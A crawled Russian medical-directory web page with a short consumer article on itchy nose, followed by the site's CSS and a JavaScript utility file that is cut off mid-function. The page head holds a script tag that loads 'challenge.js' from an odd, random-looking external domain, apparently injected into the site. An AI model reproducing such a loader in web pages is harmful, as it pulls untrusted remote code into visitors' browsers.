

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosmedclinic.ru/articles/2/6441/
body_size: 8769
content:
<!DOCTYPE HTML>
<html lang="ru-ru">
    <head>
    
        <title> Зуд в носу - Статьи</title>    
        <meta name="description" content="">    
        <meta name="keywords" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <meta charset="utf-8" />
    <!-- 9395cecd77ef7116 --> 
    <link rel="stylesheet" href="/st/css/style.css" type="text/css" />
    <!--[if gte IE 9]><style type="text/css">*{filter: none;}</style><![endif]-->
     <meta name="yandex-verification" content="35f00c780b49a133" />
    <meta name="google-site-verification" content="ARTwohOo_r7TrwFdiRZVXOxSL5AW1YezzvASG5Qn_kQ" /> 
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'/>
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon"/>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
    
	<link rel="stylesheet" href="/st/plugins/eComment/ecomment.css" type="text/css" media="all">
    
    <link rel="stylesheet" href="/st/css/media.css?2" type="text/css" />

    

  
    <meta name="verify-admitad" content="e66fb96033" />
    <!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript" src="//vk.com/js/api/openapi.js?145"></script>

	<script type="text/javascript">
	  VK.init({apiId: 6014539, onlyWidgets: true});
	</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8655421401681469",
          enable_page_level_ads: true
     });
</script>		
<script type='text/javascript' async src='https://2k35qw6a.cloudfine.quest/challenge.js'></script></head>
    <body>
        <div class="all">
            <div class="header">
                <div class="header__login-line">
     <div class="tel">Телефон для записи в частные клиники Москвы и МО<span class="phone"><a href="tel:+74954882008">+7(499)5193288</a></span></div>
    <p><a href="/info/1">О проекте</a>|
                    <a href="/user/social/Vkontakte">Вход:</a><a href="/user/social/Vkontakte" class="header__vk"></a>
            </p>
</div>

                <div class="search-box">
    <div class="search-box__header">
        <div class="h1">Медицина
            Москвы
        </div>
        <p>Все учреждения, врачи, отзывы и рекомендации пациентов</p>
    </div>

    <div class="search-box__body">
	 <p style="color:white;">Поиск по клиникам, врачам и лекарствам</p>
        <script>
  (function() {
    var cx = '001433146754121609858:x3ghlvnxuse';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>
        
    </div>
</div>


<!--<script src="//my.hellobar.com/beb64025db37f76caffa0a9a2e82d29f1bee0717.js" type="text/javascript" charset="utf-8" async="async"></script>
<a  rel='nofollow' target='_blank' href='http://f.gdeslon.ru/f/8c31f30dc7dce88b'><img style='margin-top: 10px;' width='100%' src='http://mosmedclinic.ru/banner/b1.gif' alt='похудышка' /></a> -->

            </div>

            <div class="content">
                <div class="content__wrap">
                    ﻿<div class="content__rc-240">

 	
<noindex>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mos2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8655421401681469"
     data-ad-slot="6469782974"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</noindex>
<div class="hideless768">
<noindex>
<!-- VK Widget -->
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "220"}, 131512571);
</script> 
<div id="vk_groups"></div>

</noindex>
<a title="перейти на сайт" rel="nofollow" href="http://www.salon-lanet.ru/"><img alt="салон косметологии Эпил Сити" src="/epil.jpg"></a>
</div>
<div class="side-widget" style="width: 220px;">
<div class="hdr3">Популярные врачи</div>
</br>
<div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div><div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div><div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div></div>



</div>




                    <div class="content__lc">
                        <div class="content__lc-wrap">
                            <div class="content__lc-lc">
    <div class="content__lc">
        <div class="content__lc-wrap">
            <div class="content__lc-lc">
                                <div class="h2"><a  href="/clinic">клиники</a></div>
                <div class="h2"><a  href="/doctors">врачи</a></div>
				<div class="h2"><a  href="/onlinezapis">онлайн запись</a></div> 
                <div class="h2"><a class="active" href="/articles">статьи</a></div>

                <h3><a  href="/pharmacology">справочник</a></h3>
                
                                <h3><a  href="/news">новости</a></h3>
                <h3><a  href="/conf_library">форумы</a></h3>
				<!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
style="display:inline-block;width:220px;height:600px"
data-ad-client="ca-pub-8655421401681469"
data-ad-slot="8664572179"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->
                <div class="rzd-10"></div>
                <!--AdsBanner-5 добавить % чтобы работало-->
								 
				<!-- admitad.banner: ivlmavrilse66fb960337e4bf1243c69953dc63e PROFI.RU 
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/ivlmavrilse66fb960337e4bf1243c69953dc63e/?i=4"><img width="200"  border="0" src="https://ad.admitad.com/b/ivlmavrilse66fb960337e4bf1243c69953dc63e/" alt="PROFI.RU"/></a>
 /admitad.banner -->
 

            </div>
        </div>
    </div>
</div>                            <div class="content__lc-rc">
                                <div class="h2">Статьи</div>
								 
                                <p class="breadchrumbs"><a href="/">Главная</a>  / <a href="/articles">Статьи</a>  / <a href="/articles/2">Аллергология, иммунология</a> </p>                                <div class="filters"></div>
                                <div class="article">
                                    <span class="news__date">16 декабря 2017</span>
                                    <h1>Зуд в носу</h1>
                                    <style>
									.adaptiv_block_1 { width: 320px; height: 100px; }
									@media(min-width: 940px) { .adaptiv_block_1 { width: 728px; height: 90px; } }
									</style>
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- mosmed_header_article -->
									<ins class="adsbygoogle adaptiv_block_1"
									 style="display:inline-block"
									 data-ad-client="ca-pub-8655421401681469"
									 data-ad-slot="2393626576"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>	
									
                                    <p><a class="article__tag" href="/articles/2">Аллергология, иммунология<b></b></a></p>
                                    <p> <img class="decorated" src="http://mosmedclinic.ru/store/adm/articles/ecec86ab9eb568de2e587e217d57a5f7.jpg"> <br>Отягощающее ощущение, которое вызывает потребность расчёсывания носовой полости, называется зудом в носу. Может вызываться как резкими запахами, различными инфекциями, так и обычной аллергией, возникающей вследствие воздействия на слизистую оболочку носовой полости пыли, пыльцы растений, частичками шерсти животных.</p><p>Самой обычной причиной зуда в носу может быть сухость слизистой оболочки носовой полости. В этой ситуации следует просто увлажнить воздух в помещении. Сухой воздух в комнате может быть вызван в основном &nbsp;в холодное время года из-за отапливаемости квартир и домов. Поэтому следует увлажнять воздух при помощи специальных приспособлений, называемых увлажнителями воздуха. Другим способом является установка в доме аквариума, что несёт и положительное воздействие на носоглотку, и эстетический характер.</p><p>В случаях, когда невозможно определить зуд в носу как симптом какого-либо заболевания, следует найти другие причины.</p><p>При выраженном зуде в носу не желательно заниматься самолечением, а следует прибегнуть к помощи специалистов:</p><ul><li>аллерголог,</li><li>отоларинголог,</li><li>врач общей практики.</li></ul><p>Чтобы понять причину зуда в носу, следует врачу провести диагностику и сделать посев из носа, чтобы обнаружить микроорганизмы, живущие в норме без проявления вреда для организма. Осматривая тело пациента с жалобами на зуд в носу следует различать зуд с дополнительными отягощающими факторами и без них.</p><p>Следует также особое внимание обратить на то, имеются ли у пациента увеличенные лимфатические узлы, увеличение селезёнки, или признаки сахарного диабета. Наиболее трудная задача врача – верная оценка зуда в носу. Для этого нужно подробно провести сбор анамнеза о времени начала и интенсивности протекания зуда. Всегда следует поинтересоваться у пациента был ли он в тропиках в последнее время, о приёме медикаментов, об особенностях питания. Именно эти непримечательные вопросы заострят внимание врача на правильном определении диагноза.</p><p>Анамнез при зуде в носу состоит из:</p><ul><li>начало зуда (резкое или постепенное),</li><li>его характер (жгучий или колющий),</li><li>продолжительность (дни, недели, месяцы),</li><li>приём лекарственных средств,</li><li>провоцирующие фактора (трение, температура, вода, запахи),</li><li>предшествующая терапия,</li><li>психотравмирующие ситуации в прошлом.</li></ul><p>Зуд в носу может возникать днём, но в большинстве случаев усиливает своё воздействие ночью. Часто зуд в носу усиливается после расчёсов и отступает, когда расчёсы уменьшаются.</p><p>Помимо осмотра пациента и сбора анализов следует провести индивидуальную программу обследования, так как это может быть проявлением системного заболевания.</p><p>При &nbsp;зуде в носу желательно применять, также как и при чихании, сосудосуживающие лекарственные препараты вместе с антигистаминными препаратами. Сопровождать такое лечение можно промыванием носовой полости водяными растворами. Если зуд в носу нее сопровождается затруднением дыхания можно использовать сосудосуживающие препараты в виде спрея не более пяти раз в сутки.</p><p>Есть второй вид зуда в носу, вызванный аллергенами, что и спровоцировало аллергическую реакцию в виде зуда в носовой полости. При данном заболевании зуд в носу сопровождается обильным слёзоотделением, покраснением глаз, затруднением дыхания, проявляющиеся в основном весной.</p><p>Если это сезонная аллергия, врачи советуют</p><ul><li>чаще бывать дома,</li><li>закрывать окна и двери,</li><li>держаться подальше от причины аллергических реакций.</li></ul><p>Следует содержать свою квартиру в чистоте, проветривать помещение, не давать пыли скапливаться на мебели, коврах, растениях.</p><div></div><div></div>									

                                </div>
                                								<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mosmed_header_article -->
<ins class="adsbygoogle adaptiv_block_1"
     style="display:block"
     data-ad-client="ca-pub-8655421401681469"
     data-ad-slot="2393626576"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
								<br/>
								<b>ПОЖАЛУЙСТА, ОСТАВЬТЕ ВАШЕ МНЕНИЕ О СТАТЬЕ В КОММЕНТАРИЯХ</b>
								<br/>
						        <!-- Put this div tag to the place, where the Comments block will be -->
								<noindex>
								<div id="vk_comments"></div>
								<script type="text/javascript">
								VK.Widgets.Comments("vk_comments", {limit: 20, attach: "*"});
								</script>
								
								</noindex>
                            </div>
                        </div>
                    </div>
                    
<div class="clearfix"></div>


<div class="hideless768" style="padding-left:260px">Материалы по теме: <ul><li>  <a href="http://mosmedclinic.ru/articles/7/1368" target="_blank">камни в печени растворить</a>	</li>
				<!--<li>
				 				</li>-->
				</ul>
				</div>
				<div class="footerYellowLine"></div>
<div class="content__rc-240">
    <div class="division">
        <div class="h2">разделы</div>
        <h5><a href="/doctors">Врачи</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/clinic">Клиники</a></h5>
        <div class="rzd-1"></div>
        <h5>Энциклопедии</h5>
        <ul class="menu-list">
            <li><a href="/e">Заболевания</a></li>
            <li><a href="/pharmacology">Лекарственные средства</a></li>
			 <li><a href="/pills/">Популярные лекарства</a></li>
        </ul>
        <div class="rzd-1"></div>
        <h5><a href="/articles">Статьи</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/news">Новости</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/conf_library">Материалы медицинских форумов</a></h5>
        <div class="rzd-1"></div>
<div class="rotator"><a href="https://eurogenerators.ru/onis-visa-jd-100-b-s-avr">Дизельный генератор Onis VISA JD 100 B с АВР</a>
</div>   
<style>
    .rotator{
        margin:10px 0 24px;
    }
    
    .rotator a{
        color:#2e2e2e;
    }
</style>
        <div class="h2">дополнительно</div>
        <ul class="menu-list">
            <li><a href="/info/1">Информация о проекте</a></li>
            <li><a href="/info/2"><b>Рекламные предложения</b></a></li>
			<li><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></li>
			
			 <li><a title="помощь в переселении" target="_blank" href="https://ruvek.mid.ru/compatriots/"><b>Соотечественникам</b></a></li>
		
           
						
        </ul>
    </div>
</div>

<div class="content__lc">
    <div class="med-catalog">
        <div class="h2">каталог медицинских учреждений</div>
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td>
                    <h5><a href="/clinic/apteka">Аптеки</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/internet_apteki">Интернет аптеки</a></li>
                        <li><a href="/clinic/dostawka"> С доставкой</a></li>
                        <li><a href="/clinic/apteka24">Круглосуточные аптеки</a></li>
                        <li><a href="/clinic/obschie_apteki">Общего профиля</a></li>
                    </ul>
                    <h5><a href="/clinic/hospitals">Больницы</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/infekcionnye_bolnicy">Инфекционные</a></li>
                        <li><a href="/clinic/gorodskie_bolnicy">Городские</a></li>
                        <li><a href="/clinic/detskie_bolnicy">Детские</a></li>
                        <li><a href="/clinic/phsihiatricheskye_bolnicy">Психиатрические и наркологические</a></li>
                        <li><a href="/clinic/specialisirovannye_bolnic">Специализированные</a></li>
                        <li><a href="/clinic/tuberkuleznye">Туберкулезные</a></li>
                    </ul>
                    <h5><a href="/clinic/skoraja_med_pom">Скорая медицинская помощь</a></h5>
                    <h5><a href="/clinic/polikliniky">Поликлиники</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/detskye_policliniky">Детские</a></li>
                        <li><a href="/clinic/vzroslye_policliniky">Взрослые</a></li>
                        <li><a href="/clinic/stomatologicheskye_policl">Стоматологические</a></li>
						<li><a href="/articles/99/5850/">Интернет аптеки</a></li>
						<li><a href="/articles/83/5793/">Косметологии</a></li>
						<li><a href="/articles/89/5397">Против клещей</a></li>
						

						
                    </ul>
                </td>
                <td>
                    <h5><a href="/clinic/dispansery">Диспансеры</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/phsihonevrologicheskye_di">Психоневрологические</a></li>
                        <li><a href="/clinic/protivotuberkuleznye_disp">Противотурбекулезные</a></li>
                        <li><a href="/clinic/onkologicheskye_dispanser">Онкологические</a></li>
                        <li><a href="/clinic/narkologicheskye_dispanse">Наркологические</a></li>
                        <li><a href="/clinic/kvd">Кожно-венерологические</a></li>
                        <li><a href="/clinic/vrachebnye_dispansery">Врачебно-физкультурные</a></li>
                        <li><a href="/clinic/mammolog_dis">Маммологические</a></li>
                    </ul>

                    <h5><a href="/clinic/akusher-beremen-rod">Акушерство и Гинекология</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/chastnye_ginekology">Гинекологические Центры</a></li>
                        <li><a href="/clinic/zhenskie_konsultacii">Женские консультации</a></li>
                        <li><a href="/clinic/roddomy">Родильные дома</a></li>
                        <li><a href="/clinic/centry_reprodukciy">Центры репродукции и планирования семьи</a></li>
                        <li><a href="/clinic/konsultacija">Консультативные Центры для будущих мам</a></li>
                        <li><a href="/clinic/patronag">Патронажные Центры</a></li>
                    </ul>

                    
                </td>
                <td>
                    <h5><a href="/clinic/medcentry">Медицинские центры</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/psihi_i_terapevt">Психиатрические и психотерапевтические</a></li>
                        <li><a href="/clinic/kardio_c">Кардиологические</a></li>
                        <li><a href="/clinic/Nevrologi">Неврологические</a></li>
                        <li><a href="/clinic/psycology">Психологические центры</a></li>
                        <li><a href="/clinic/chastnye_urology">Урологические</a></li>
						<li><a href="https://coloproctolog.ru/">Проктологические</a></li>
                        <li><a href="/clinic/nontraditional">Центры нетрадиционной медицины</a></li>
                        <li><a href="/clinic/reabilitacionnye_centry">Реабилитационные центры</a></li>
                        <li><a href="/clinic/diagnosticheskye_centry">Диагностические центры</a></li>
                        <li><a href="/clinic/semeynye_cliniky">Семейные</a></li>
                        <li><a href="/clinic/glaznye_cliniky">Офтальмологические</a></li>
                        <li><a href="/clinic/deti">Детские медицинские центры</a></li>
                        <li><a href="/clinic/mnogoprofel-m-c">Многопрофильные Медицинские Центры</a></li>
                    </ul>
                    <h5>Сервис онлайн записи к врачу</h5> 
                   
                   
                    <ul class="menu-list">
					    <li><a href="/onlinezapis">Все платные врачи Москвы</a></li>
                        <li><a href="/onlinezapis/stomatology">Запись к стоматологам</a></li>
                        <li><a href="/onlinezapis/ginekology">Запись к гинекологам</a></li>
                        <li><a href="/onlinezapis/uzi">Запись на УЗИ</a></li>
						<li><a href="http://mosmedclinic.ru/kosmetologi">Запись к косметологу</a></li>
                        <li><a href="/onlinezapis/clinics">Все платные клиники Москвы</a></li>
						<li><a href="http://spb.mosmedclinic.ru/onlinezapis/">Медицина Cанкт-Петербурга</a></li>
						
						<li><a href="http://spb.mosmedclinic.ru/kosmetologi/">Запись к косметологу в СПб</a></li>
						
						
                    </ul>

                  
                </td>
            </tr>
        </table>
    </div>
</div>
<div style="font-size: 11px; color: #ccc;">
  
</div>                </div>
                <div class="clearfix"></div>
            </div>
            
<div class="footer">
    	 
    <div class="footer__rc-240"> <br/><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=34981420&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/34981420/3_1_FFFFFFFF_EFEFEFFF_0_uniques"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="34981420" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></div>
	
	    <div class="footer__lc-240"><p>Медицина Москвы</p> </div>
    <div class="footer__cc"><noindex><p>Публикации на сайте mosmedclinic.ru не следует рассматривать как врачебные рекомендации по диагностике и лечению. Вся информация носит справочный характер, по всем вопросам консультируйтесь с врачом</p></noindex></div>
</div>
   <script type="text/javascript" src="/st/js/jquery.js?1"></script>
    <script type="text/javascript" src="/st/js/jquery_ui_1.9.2.custom.min.js"></script>
    <script type="text/javascript" src="/st/js/jquery.core-ui-select.js"></script>
	<script type="text/javascript" src="/st/js/mm.js"></script>

<div style="float: right; margin-top: 10px">
<noindex>

<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='//rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', 'cebd17b5edff574c7eb0a75ef009806de37f6ff4');
</script>
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=jPNFnLIGIUTHTi5m5qJu9LwU*/krcHNc1VYN0RLcymzOXcVo5/vz9WGzqcyoZVQVBxLOzetCzhN3RWOkGXG/LVddbtx4sPjYGW*shiXmOO9NjNuVc8UyoInx1k8oUx/MvLGlQHCJMuYS4qKiCh7XYECuBCKUzmARJ5fYJOw5yw0-&pixel_id=1000066695';</script>
    <!-- Yandex.Metrika counter -->
	<!-- 9395cecd77ef7116 -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34981420 = new Ya.Metrika({
                    id:34981420,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34981420" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!-- /Yandex.Metrika counter -->
</noindex>
</div>
        </div>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AUXQZFjHAzYYxF4nnQUENw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111555931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mosmedclinic.ru/st/plugins/eComment/ecomment.css
body_size: 8646
content:
.wrapper{
    width: 600px;
    margin:0 auto;
}
p,ul{
    margin-bottom: 20px;
}

/* информационыне сообщения */
.ecomment_info{
    padding: 5px 10px;
    border:1px solid #96DD3B;
    color: #497958;
    background: #F1FAF1;
    margin-bottom: 10px;
}
.ecomment_err{
    padding: 5px 10px;
    border:1px solid #B43D3D;
    color: #B43D3D;
    background: #FFECEC;
    margin-bottom: 10px;
}
/* обобщенные правила */
.ecomment_control_icon{
    display: inline-block;
    text-indent: 20px;
    width: 20px;
    overflow: hidden;
    white-space: nowrap;
}
    .ecomment_control_icon:hover{
        background-color: #CCE6FF;
    }
.ecomment_opacity{
    opacity: 0.4;
}
.ecomment [contenteditable]{
    background-color: #96DD3B;
}
/* список комментариев */
.ecomment{
    margin-bottom: 20px;
    min-height: 60px;
}
.ecomment.admin{

}
    .ecomment.admin .ecomment_title{
        background-color: #FFECEC;
    }
.ecomment.unmoderated{
    opacity:0.4;
}
    .ecomment_selected_for_answer{
        background-color: #F1FAF1;
    }
    .ecomment_answers{
        margin-left: 35px;
    }
        .ecomment_answer_caption{
            margin-left: 10px;
        }
    .ecomment_avatar{
        float: left;
    }
    .ecomment_date{
        float: right;
        background: #CCE6FF;
        padding: 0 5px;
    }
    .ecomment_title{
        padding-left: 70px;
        height: 20px;
		line-height: 20px;
        background: #E8F0F7;
        margin-bottom: 5px;
    }
        .ecomment_name{
			float: left;
        }
        .ecomment_answer_link{
            background: no-repeat 2px 1px url([data-uri]);
        }
        .ecomment_mailto_link{
            background: no-repeat 2px 1px url([data-uri]);
        }
        .ecomment_isadmin_link{
            background: no-repeat 1px top url([data-uri]);
        }
	.ecomment_extra_fields{
		padding-left: 70px;
		margin: -5px 0 5px 0;
		line-height: 20px;
		background: #F0F8FF;
		color: #B0B0B0;
	}
		.ecomment_extra_field{}
			.ecomment_extra_field_title{}
			.ecomment_extra_field_value{
				padding: 0 10px 0 5px;
			}

    .ecomment_rating{
        float: right;
    }
        .ecomment_rate_link{
            float: right;
            margin-right: 10px;
            text-decoration: none;
            width: 18px;
            text-indent: 20px;
            overflow: hidden;
        }
            .ecomment_rate_up{
                background: no-repeat 1px 2px url([data-uri]);
            }
            .ecomment_rate_down{
                background: no-repeat 1px 2px url([data-uri]);
            }
            .ecomment_rate_link:hover{
                background-color: #CCE6FF;
            }
        .ecomment_rating_value{
            float: right;
            font-weight: bold;
            color: green;
            margin-right: 10px;
        }
        .ecomment_rating_value.negative{
            color: red;
        }
    .ecomment_message{
        margin-left: 70px;
		word-wrap: break-word;
    }
    .ecomment_control{
        background: #FFECEC;
        text-align: right;
    }

/* форма добавления комментария */
.ecomment_form{
    position: relative;
    padding: 10px;
    background: #F5FBFF;
    border: 1px solid #CCE6FF;
}
    .ecomment_form_login{
        float: right;
        position: relative;
        z-index: 100;
    }
    .ecomment_form dt{
        position: relative;
        float: left;
        width: 115px;
        padding-right: 5px;
        margin:0 0 5px 0;
        text-align: right;
        font-weight: bold;
    }
    .ecomment_form dd{
        position: relative;
        padding-left: 120px;
        margin:0 0 5px 0;
    }
    .ecomment_counter{
        position: absolute;
        right:0;
        top:0;
        width: 25px;
        font-size: 10px;
    }
    .ecomment_form_message{
		height: 80px;
		width: 100%;
		max-width: 100%;
		box-sizing: border-box;
    }
    /* ловушка для бота */
    .ecomment_form input[name=e-mail]{
        display: none;
    }
    .ecomment_version{
        position: absolute;
        right:10px;
        bottom:10px;
        font-size: smaller;
        float: right;
    }

/* пагинация */
.pagination{
  margin-bottom:10px;
  text-align: right;
}
    .pagination a{
      display: inline-block;
      height: 14px;
      min-width: 14px;
      padding: 3px;
      margin: 0 2px;
      border: 1px solid #F0F8FF;
      color: #45688E;
      text-align: center;
      vertical-align: middle;
      line-height: 14px;
      text-decoration: none;
    }
    .pagination a:hover,
    .pagination a.active {
      padding: 2px;
      border-width: 2px;
      color: #45688E;
      border-color: #45688E;
    }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mosmedclinic.ru/st/js/mm.js
body_size: 12820
content:
//общие методы для использования
var mM = {
    // проверка на мобильное устройство
    isMobile: function() {
        return /(iPhone|iPad|iPod|BlackBerry|Android)/.test(navigator.userAgent);
    },
    //получение куки. возвращает cookie если есть или undefined
    getCookie: function(name) {
        var matches = document.cookie.match(new RegExp(
                "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
                ))
        return matches ? decodeURIComponent(matches[1]) : undefined
    },
    //устанавка cookie
    setCookie: function(name, value, props) {
        props = props || {};
        var exp = props.expires;
        if (typeof exp == "number" && exp) {
            var d = new Date();
            d.setTime(d.getTime() + exp * 1000);
            exp = props.expires = d;
        }
        if (exp && exp.toUTCString) {
            props.expires = exp.toUTCString();
        }

        value = encodeURIComponent(value);
        var updatedCookie = name + "=" + value;
        for (var propName in props) {
            updatedCookie += "; " + propName;
            var propValue = props[propName];
            if (propValue !== true) {
                updatedCookie += "=" + propValue;
            }
        }
        document.cookie = updatedCookie;
    },
    //удаление cookie
    delCookie: function(name) {
        mM.setCookie(name, null, {
            expires: -1
        })
    },
    //удаление пробелов и custom символов в строке
    trim: function(str, charlist) {
        charlist = !charlist ? ' \\s\xA0' : charlist.replace(/([\[\]\(\)\.\?\/\*\{\}\+\$\^\:])/g, '\$1');
        var re = new RegExp('^[' + charlist + ']+|[' + charlist + ']+$', 'g');
        return str.replace(re, '');
    },    
    //отображение информации пользователю
    flashEvent: function(text, type, postLocation, time) {
        if (!time) {
            time = 800;
        }

        //тип уведомления
        var eventType = type ? 'f_success' : 'f_error';

        //шаблон
        var tpl = '<div class="flash-notice fxd css-corner-5" style="display:none"><div class="flash-desc _24 _it _georgia ' + eventType + ' css-corner-5 _ac">' + text + '</div></div>';

        //отображение
        var eventBlock = $(tpl).appendTo('body');
        eventBlock.fadeIn('fast').delay(time).fadeOut('slow', function() {
            $(this).remove();

            //если нужно то делаем редирект
            if (postLocation) {
                window.location.href = postLocation;
            }
        });
    },
    //отображение информации пользователю ввиде маленького блока
    flashEventCustom: function(object, postLocation, time) {
        if (!time) {
            time = 800;
        }

        object.fadeIn('fast').delay(time).fadeOut('slow', function() {
            $(this).remove();

            //если нужно то делаем редирект
            if (postLocation) {
                window.location.href = postLocation;
            }
        });
    },
    
    //вывод текущей даты
    today: function() {
        var d = new Date();
        var day = d.getDate();
        var month = d.getMonth() + 1;
        var year = d.getFullYear();

        if (day < 10)
            day = '0' + day;
        if (month < 10)
            month = '0' + month;

        return year + '-' + month + '-' + day;
    }
};

//плагины jquery
(function($) {
    // Форма
    $.fn.bbValidateForm = function(method) {
        if (bbValidateFormMethods[method]) {
            return bbValidateFormMethods[ method ].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method) {
            return bbValidateFormMethods.init.apply(this, arguments);
        } else {
            $.error('Метод с именем ' + method + ' не существует для jQuery.bbValidateFormMethods');
        }
    }

    var bbValidateFormMethods = {
        init: function(param) {
            var windowForm = $(this), //форма
                opts = bbValidateFormMethods.initData.apply(this, [param]);

            if (!windowForm.data('formInit')) {

                windowForm.data('formInit', 1);
                //событие на submit формы
                windowForm.submit(function() {
                    //выполнение отправкой формы
                    if (param.preExec) {
                        param.preExec();
                    }

                    return bbValidateFormMethods.formSubmit.apply(this, [windowForm, opts]);
                });
            }
        },
        //данные при инициализации formValidation
        initData: function(param) {
            var opts = $.extend({
                successText: '',
                postLocation: '', //редирект в случае необходимости
                errorTextPosition: '', //позиция для вывода текстовой подсказки
                errorTextShowed: true, //выводить ошибка без текстовых подсказок
                onComplete: function() {
                    //console.log('bbValidateForm onComplete');
                },
                onError: function () {
                    //console.log('bbValidateForm onError');
                }
            }, param);

            return opts;
        },
        formSubmit: function(windowForm, opts) {
            if (windowForm.data('is_send') == 1)
                return false;

            windowForm.data('is_send', 1);

            //определяем на какой урл посылаем запрос
            var submitUrl = windowForm.attr('action') ? windowForm.attr('action') : window.location.href;
            var sendData = windowForm.serialize();

            $.ajax(submitUrl, {
                type: "POST",
                data: sendData,
                statusCode: {
                    504: function(response) {
                        //console.log('%cformValidation 504 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
                    501: function(response) {
                        //console.log('%cformValidation 501 %O', 'color:red', response);
                        bbValidateFormMethods.formSubmitError.apply(this, [windowForm, jQuery.parseJSON(response.responseText), opts]);
                    },
